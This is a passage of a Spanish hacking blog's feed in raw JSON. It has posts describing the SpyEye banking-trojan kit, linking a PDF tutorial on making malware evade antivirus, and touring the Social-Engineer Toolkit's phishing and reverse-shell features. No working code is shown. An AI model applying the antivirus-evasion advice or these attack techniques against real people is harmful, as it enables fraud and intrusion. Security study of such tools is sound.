Hexadecimales\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8702787939918947771\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/03\/paper-indetectando-malwares-cercando.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8702787939918947771"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8702787939918947771"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/03\/paper-indetectando-malwares-cercando.html","title":"[Paper] Indetectando Malwares Cercando Firmas"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDtaxbMif81FvkNWiD5baV0KaETGD5gcgSvQOV54PMPp3oD5OS8i0dobuA9j7QbE42SXHdvyU-2q0S2yCWN7EI9S_TK-2yVA4TJnD0RNZHX9wSvL8604mOxmlRYaTwIxZK1hsTBHldiIQJ\/s72-c\/Sin+t%25C3%25ADtulo.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5782062696299391481"},"published":{"$t":"2010-11-21T14:26:00.000-03:00"},"updated":{"$t":"2011-01-20T14:48:47.984-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Malaware Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Troyanos y Virus"}],"title":{"type":"text","$t":"[Video] Cómo funciona SpyEye"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl-_Xj2IpF32ajz76fX-JIUzMVQ0pNPRnZDXgusA8EUfl-OU_lhOQju2Q4LXYNqOyqtM05kmoCHh7Df2XxIFsa4RVg_6n9EXV1YQPRJuM2Chx_JuXPR5Ou_EKGrsutM1BhECoDE-Lodhq3\/s1600\/spy-eye-new-bot-like-zeus-05.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl-_Xj2IpF32ajz76fX-JIUzMVQ0pNPRnZDXgusA8EUfl-OU_lhOQju2Q4LXYNqOyqtM05kmoCHh7Df2XxIFsa4RVg_6n9EXV1YQPRJuM2Chx_JuXPR5Ou_EKGrsutM1BhECoDE-Lodhq3\/s200\/spy-eye-new-bot-like-zeus-05.png\" width=\"200\" \/\u003E\u003C\/a\u003ESpyEye es el nuevo kit de creación de botnets que está recogiendo el exitoso testigo de Zeus. Se trata de un troyano bancario 2.0 que se vende en los entornos \"underground\" y que permite a un atacante crear de forma muy sencilla una botnet y recopilar datos sensibles de sus víctimas. En el vídeo se demuestra lo sencillo que sería para un atacante crear este troyano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EZeus (Zbot) lleva ya varios años siendo de los troyanos bancarios más presentes en los equipos infectados. Supuso una revolución por su facilidad de uso y eficacia. Las botnets controladas por él (más o menos numerosas) se cuentan por cientos de miles. Pero la atención mediática recibida parece haber hecho mella y ha llegado el momento en el que otros desarrolladores tomen el testigo y creen una herramienta \"rival\". SpyEye es el digno sucesor de Zeus. En sus primeras versiones, parecían competir entre ellos (SpyEye eliminaba de los equipos infectados a Zeus para alojarse él mismo) pero los últimos rumores sugieren que los creadores originales de Zeus dejarán de mantener a su criatura y colaborarán con SpyEye para mejorarlo y potenciarlo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHemos grabado un vídeo que, si bien no pretende ser muy exhaustivo explicando todo el potencial de este troyano, sí que mostrará lo sencillo que resultaría crear una botnet y recopilar datos para alguien que se hiciese con el kit de creación de SpyEye.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste tipo de kits constan de dos partes diferenciadas. Un programa que crea el troyano en sí, y una web (C\u0026amp;C) que recopilará datos y desde donde se enviará la información a los zombis de las botnets. Para crear el C\u0026amp;C solo es necesario montar un servidor web, un MySQL, crear las tablas con los archivos del kit y alojar los archivos PHP que también proporciona el kit. Esta parte se ha omitido en el vídeo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInvitamos al lector a visualizar el vídeo alojado en YouTube (4:32 minutos).\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cobject height=\"505\" width=\"640\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/IJzcguH76Wg?fs=1\u0026amp;hl=es_ES\u0026amp;color1=0x234900\u0026amp;color2=0x4e9e00\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003C\/param\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/IJzcguH76Wg?fs=1\u0026amp;hl=es_ES\u0026amp;color1=0x234900\u0026amp;color2=0x4e9e00\u0026amp;border=1\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"640\" height=\"505\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nTras el vídeo publicado anteriormente, explicamos ahora sus funciones más llamativas:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EUno de los aspectos más curiosos de SpyEye es su panel de control y los métodos para robar datos y realizar fraudes. El más llamativo sin duda es\u003Cb\u003E \"Create task for Billings\"\u003C\/b\u003E. Este ingenioso método permite hacer que los datos de tarjetas de crédito robados sean usados directamente para realizar compras automatizadas en los lugares que el atacante elige. Por ejemplo: el atacante crea un software inútil o toma cualquier programa que no sea suyo y lo aloja en alguna plataforma de pago y distribución de software. Estas plataformas se encargan de realizar las gestiones de pago a los desarrolladores que alojan en ellas sus programas. El atacante automatiza una tarea y SpyEye se encarga automáticamente de comprar ese software en las páginas indicadas, cada cierto tiempo y utilizando los datos robados de las víctimas (sus tarjetas de crédito o cuentas de PayPal). Así, el atacante recibe un beneficio directo (las personas infectadas están \"comprando\" su producto) y el delito es más difícil de ser rastreado.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ECreate Task for Loader.\u003C\/b\u003E Esta función permite al atacante indicarle a los zombies que carguen alguna página y cuántas veces deben hacerlo. Si se configura para los zombis visiten anuncios o banners publicitarios, el atacante obtendrá un beneficio directo. También puede ser utilizado para indicar a las víctimas que descarguen nuevo malware.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EVirtest\u003C\/b\u003E. Es un plugin del C\u0026amp;C de SpyEye que no se ha mostrado en el vídeo. Virtest es una página europea que permite a los usuarios registrados y previo pago, analizar un binario por varios motores antivirus (una especie de VirusTotal de pago, pero con oscuros intereses). Con este plugin el binario puede ser enviado cómodamente desde el panel de control de SpyEye.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EFTP backconnect y Socks5: \u003C\/b\u003ETampoco mostrado en el vídeo. Permite conectarse a cualquier zombi para subir ficheros, por ejemplo o usarlo como proxy.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELa opción \u003Cb\u003E\"settings\"\u003C\/b\u003E del panel de recopilación de datos es curiosa. Permite configurar una cuenta de correo donde los datos de la base de datos serán comprimidos, enviados y borrados cada cierto tiempo. En caso de caída del C\u0026amp;C, el atacante podría recuperar los datos en este respaldo.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\nEn resumen, SpyEye es muy cómodo para los atacantes. Se diferencia de Zeus fundamentalmente (obviando los apartados técnicos) en que se centra mucho más en la comodidad para aprovecharse de los datos robados. Zeus simplemente recopilaba datos, y dejaba a la imaginación del atacante cómo utilizarlos. SpyEye se preocupa de automatizar las tareas más \"sucias\" o sea, el empleo de los datos robados para obtener un beneficio real.\u003Cspan id=\"goog_2143647284\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_2143647285\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.hispasec.com\/unaaldia\/4406\/video-asi-funciona-spyeye\"\u003EVídeo: Así funciona SpyEye (I)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.hispasec.com\/unaaldia\/4407\"\u003EAsí funciona SpyEye (y II)\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5782062696299391481\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/11\/video-como-funciona-spyeye.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5782062696299391481"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5782062696299391481"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/11\/video-como-funciona-spyeye.html","title":"[Video] Cómo funciona SpyEye"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl-_Xj2IpF32ajz76fX-JIUzMVQ0pNPRnZDXgusA8EUfl-OU_lhOQju2Q4LXYNqOyqtM05kmoCHh7Df2XxIFsa4RVg_6n9EXV1YQPRJuM2Chx_JuXPR5Ou_EKGrsutM1BhECoDE-Lodhq3\/s72-c\/spy-eye-new-bot-like-zeus-05.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8639704249517313106"},"published":{"$t":"2010-11-21T14:01:00.000-03:00"},"updated":{"$t":"2011-03-29T00:57:38.701-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malaware Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Troyanos y Virus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turiales"}],"title":{"type":"text","$t":"[Indetectando Malware] Método FakeProc"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EBueno, hace mucho tiempo leyendo en \u003Ca href=\"http:\/\/www.indetectables.net\/\"\u003Eindetectables.net\u003C\/a\u003E me encontré con un tutorial para Indetectabilizar Malware, decidí subirlo porque nunca está demás... este es un tutorial en PDF donde explican un método para Indetectabilizar un Malware (Virus, Worm, Troyano, Joke, Bot, etc...) modificando el código fuente para confundir a los antivirus con buncles muy extensos. Sin duda anecdótico, pero útil:\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_Wnk4aO13c8c82OKWT93phPlEq3eZj0pkso5TjGYlT-aYciruEevOiZx6_CwfwEj9DoXsb2IP4sv5kzwh-eHXAN3qxecqfKEsE_DObb-WX56Qqe2EO0q7wLtQCQ6WzX973uCkqwypDe-\/s1600\/M%25C3%25A9todo_FakeProc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_Wnk4aO13c8c82OKWT93phPlEq3eZj0pkso5TjGYlT-aYciruEevOiZx6_CwfwEj9DoXsb2IP4sv5kzwh-eHXAN3qxecqfKEsE_DObb-WX56Qqe2EO0q7wLtQCQ6WzX973uCkqwypDe-\/s400\/M%25C3%25A9todo_FakeProc.png\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/uploadmirrors.com\/download\/14DBWLWI\/MetodoFakeProc.pdf\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga de \"Método FakeProc [Método de código]\" (PDF)\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] ZioneR"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8639704249517313106\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/11\/indetectando-malware-metodo-fakeproc.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8639704249517313106"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8639704249517313106"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/11\/indetectando-malware-metodo-fakeproc.html","title":"[Indetectando Malware] Método FakeProc"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_Wnk4aO13c8c82OKWT93phPlEq3eZj0pkso5TjGYlT-aYciruEevOiZx6_CwfwEj9DoXsb2IP4sv5kzwh-eHXAN3qxecqfKEsE_DObb-WX56Qqe2EO0q7wLtQCQ6WzX973uCkqwypDe-\/s72-c\/M%25C3%25A9todo_FakeProc.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1256625993164497564"},"published":{"$t":"2010-11-16T20:34:00.000-03:00"},"updated":{"$t":"2011-01-20T16:29:34.724-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ingeniería Social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malaware Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programas Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"[SET] The Social-Engineer Toolkit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.social-engineer.org\/images\/home-pic1.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"http:\/\/www.social-engineer.org\/images\/home-pic1.png\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe Social-Engineer Toolkit mas conocido como SET, es un conjunto de herramientas especialmente diseñadas para realizar ataques de Ingeniería Social en procesos de auditorias en seguridad,  esta programado en Python por David Kennedy (ReL1K), quien hace poco  publicó su versión 1.0 con grandes cambios. \u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EEn este articulo exploraremos las principales opciones del The Social-Engineer Toolkit, ademas de las nuevas características (como la interface web) que se incorporaron al SET en su versión 1.0.\u003C\/div\u003E\u003Ch2\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2\u003EIniciando el The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESET es multiplataforma, y solo necesitamos tener instalado el interprete de Python para ejecutarlo y ejecutarlo con \u003Ci\u003E\u003Cb\u003E.\/set\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EPython set\u003C\/b\u003E\u003C\/i\u003E en la carpeta donde lo tengamos guardado (las dependencias que no tengas, las descargará automáticamente).\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmpkIDn8RjmeVSd8My64tqun4vmFAhlZFTkjPM5CxLV71SHT923F0kBZ_Dyq66no2f636LTb-xIuTBHtEd0qhkyERUEKg6mCFH44XAS-EOi5Kk8_IJ6yz39AvKURYN64aSc5g_b9VXc0nz\/s1600\/SET1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmpkIDn8RjmeVSd8My64tqun4vmFAhlZFTkjPM5CxLV71SHT923F0kBZ_Dyq66no2f636LTb-xIuTBHtEd0qhkyERUEKg6mCFH44XAS-EOi5Kk8_IJ6yz39AvKURYN64aSc5g_b9VXc0nz\/s1600\/SET1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EAl iniciar el SET, lo primero que vemos es un menú que nos ofrece una  gran cantidad de opciones para lanzar nuestro ataque de ingeniería  social, desde la creación de correos fraudulentos, paginas que al  visitarlas infecta tu maquina, archivos multimedia que permite obtener  acceso al equipo de la víctima, la posibilidad de enviar correo masivo,  crear un CD\/DVD o memoria USB que infecte la maquina y hasta enviar  mensajes de texto que nos ayude en nuestra tarea.\u003C\/div\u003E\u003Ch2\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2\u003ESistema de Phishing en el The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl sistema de creación de phishing en el SET es bastante completo,  nos permite generar automáticamente un sitio falso con el cual engañar a  los destinatario o enviar enviar de forma masiva correos con adjuntos  maliciosos que permiten el acceso remoto de su maquina.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSjTtzH6bFhUYSZdfieSB6vQPcYMChcLll_IYFLBtoBaITI30iG2rZ9wJedxzvj1xYNoqyI8U4sRv73EO9rhyWrrtrOMroP9mJwO8o50TfKekX50sPMYCUCIpPfc9t-x4kY-fhVkptiyGZ\/s1600\/SET2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSjTtzH6bFhUYSZdfieSB6vQPcYMChcLll_IYFLBtoBaITI30iG2rZ9wJedxzvj1xYNoqyI8U4sRv73EO9rhyWrrtrOMroP9mJwO8o50TfKekX50sPMYCUCIpPfc9t-x4kY-fhVkptiyGZ\/s1600\/SET2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EVector de Ataque Web en el The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESET también permite realizar ataques automáticos a un usuarios que  ingrese (por medio de ingeniería social) a una dirección que tu le  especifiques (ahora lograr esto es mucho mas fácil gracias a los  acortadores de direcciones), SET se encarga de subir el servidor y  realizar el ataque que le especifiques (un applet de java, ataques  múltiples, o tabnabbing entre otros…) que te devolverá una shell en el  equipo víctima.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwf__amX1WYctbZaakl5iNh1Nlodz0zZ5-hZ0QUIMn_J9HpxBwTEIXIhX5a1PH68geLxaIsTIu-t1BCkuG4veIipflsPJRZ-UhAYrDmCrXFFNuKW_4mqZcJq2iQSRrwSSETAtC_fZJrsR\/s1600\/SET3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZwf__amX1WYctbZaakl5iNh1Nlodz0zZ5-hZ0QUIMn_J9HpxBwTEIXIhX5a1PH68geLxaIsTIu-t1BCkuG4veIipflsPJRZ-UhAYrDmCrXFFNuKW_4mqZcJq2iQSRrwSSETAtC_fZJrsR\/s1600\/SET3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003ECreación de Medios Infectados en el The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPermite crear un archivo que se conecte remotamente a nuestra  maquina, ofreciéndonos una shell del sistema y se ejecute en el equipo  remoto al introducirse una memoria\/disco duro USB, o un disco DVD\/CD  aprovechando el “autorun” de windows .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS7chsp0JYjgaLJG6PhrnywpFtlPmaS00IQ89BrFWhZjYwnSKdD6ycrwk2DxSY3EM9CbBIEgtU2xs0rgvP1IRrLUIX2ME_uRdDy3F3c0aTKryqHpepn-WQs9EDBWACnaDJv4h4QUHvJYMp\/s1600\/SET4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS7chsp0JYjgaLJG6PhrnywpFtlPmaS00IQ89BrFWhZjYwnSKdD6ycrwk2DxSY3EM9CbBIEgtU2xs0rgvP1IRrLUIX2ME_uRdDy3F3c0aTKryqHpepn-WQs9EDBWACnaDJv4h4QUHvJYMp\/s1600\/SET4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EGenerar ejecutable con Payload en el The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESET también permite (con la ayuda de metasploit framework)  generar un ejecutable que se conecte remotamente a nuestra maquina, una  vez lo abran en la maquina víctima, permitiéndonos configurar una gran  cantidad de shells, entre ellas la  famosa meterpreter, shells ciegas de  windows, shells remotas y todo esto  para procesadores a 32 y 64Bits.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn4jXnM7Pkwu6DsQDQuiuceO636RsO-mF5Tvk5hR4rs52J0eSS3PAC1n1Pcsf2ZSA9P_ZGz8TVoAUhhk-FGzvsMELkztlavJi-INpRBdHpqZnD8-dwtE-oqRGj_T-eyYCLRF5DEu4ypyo6\/s1600\/SET5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn4jXnM7Pkwu6DsQDQuiuceO636RsO-mF5Tvk5hR4rs52J0eSS3PAC1n1Pcsf2ZSA9P_ZGz8TVoAUhhk-FGzvsMELkztlavJi-INpRBdHpqZnD8-dwtE-oqRGj_T-eyYCLRF5DEu4ypyo6\/s1600\/SET5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EAtaques por Correo en The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn esta completa suite para hacer ataques de ingeniería social, se  incluye una sección especialmente dedicada al correo electrónico,  permitiendo enviar correos falsos o desde una cuenta gmail, a una o  muchas personas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-bibBnNF4MyBUkrBsU8kLv5WOPxokVFx2ZLABrKrpC0MA30vzzmZaA6TDm5zX590gzelc54U4KuTkrhqiQPgE7eQLWvEdFxbYnQ4iiF9ZwyG-YOu-9HYNOYyiSY5JRXXf0eADGXTdIFua\/s1600\/SET6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-bibBnNF4MyBUkrBsU8kLv5WOPxokVFx2ZLABrKrpC0MA30vzzmZaA6TDm5zX590gzelc54U4KuTkrhqiQPgE7eQLWvEdFxbYnQ4iiF9ZwyG-YOu-9HYNOYyiSY5JRXXf0eADGXTdIFua\/s1600\/SET6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAtaques con dispositivos Personalizados en el The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos dispositivos Teensy son todos aquellos aparatos en los que se ha utilizado la tableta \u003Ca href=\"http:\/\/www.pjrc.com\/store\/teensy.html\" rel=\"nofollow\" target=\"_blank\"\u003Eprogramable Teensy en su elaboración\u003C\/a\u003E, al ser altamente personalizable y programable se puede emplear en procesos de auditorias en seguridad como ya nos ha mostrado \u003Ca href=\"http:\/\/www.irongeek.com\/i.php?page=videos\/phukd-defcon-18\" rel=\"nofollow\" target=\"_blank\"\u003EIronGeek en la defcon 